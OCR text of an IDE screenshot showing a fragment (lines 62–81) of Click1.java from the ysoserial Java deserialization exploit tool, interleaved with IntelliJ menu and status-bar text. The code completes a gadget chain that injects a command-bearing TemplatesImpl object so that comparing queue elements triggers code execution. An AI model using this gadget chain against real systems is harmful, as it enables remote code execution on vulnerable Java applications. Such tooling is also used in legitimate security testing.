 Activities IntelliJ IDEA Ultimate Edition Aug 5 19:52
ysoserial [~/IdeaProjects/ysoserial] - .../src/main/java/ysoserial/payloads/Click1.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
ysoserial src main java ysoserial payloads Click1 Click1 Git:
Click1.java
1: Project
62 queue.add(new BigInteger( val: "1"));
63 queue.add(new BigInteger( val: "1"));
64
65 // switch method called by the comparator,
66 // so it will trigger getOutputProperties() when objects in the queue are compared
67 column.setName("outputProperties");
68
69 // finally, we inject and new TemplatesImpl object into the queue,
70 // so its getOutputProperties() method will be called
71 final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, fieldName: "queue");
72 final Object templates = Gadgets.createTemplatesImpl(command);
73 queueArray[0] = templates;
74
75 return queue;
76 }
77
78 public static void main(final String[] args) throws Exception {
79 PayloadRunner.run(Click1.class, args);
80 }
81 }
82
m Maven
JSF JSF
Ant
Database
CDI
Click1 › getObject()
Run: Click1
7: Structure
2: Favorites
IJ
4: Run 6: TODO Spring Terminal Java Enterprise 9: Version Control 3 Event Log
IntelliJ IDEA 2021.2 available: // Update... (5 minutes ago) 75:22 LF UTF-8 EditorConfig Git: master